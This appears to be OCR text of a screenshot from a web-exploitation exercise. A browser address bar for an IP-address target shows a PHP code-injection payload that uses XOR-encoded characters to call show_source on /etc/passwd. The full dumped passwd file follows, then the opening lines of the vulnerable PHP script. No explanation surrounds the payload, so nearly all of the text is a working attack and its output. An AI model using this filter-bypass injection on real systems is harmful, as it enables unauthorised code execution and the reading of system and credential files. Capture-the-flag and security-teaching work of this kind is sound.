 不安全 | 18.223.159.46/?input=$a=s.h.o.w.(%a0^%ff).s.o.u.r.c.e;$b=(%d0^%ff).e.t.c.(%d0^%ff).p.a.s.s.w.d;$a($b);&thisfile=/var
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
<?php
$input = $_GET['input'];